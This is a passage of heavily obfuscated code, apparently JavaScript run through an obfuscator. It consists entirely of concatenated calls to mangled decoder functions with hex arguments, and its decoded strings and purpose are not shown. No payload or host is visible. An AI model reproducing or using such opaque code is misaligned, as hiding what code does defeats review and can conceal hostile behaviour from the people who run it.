,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9cf(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a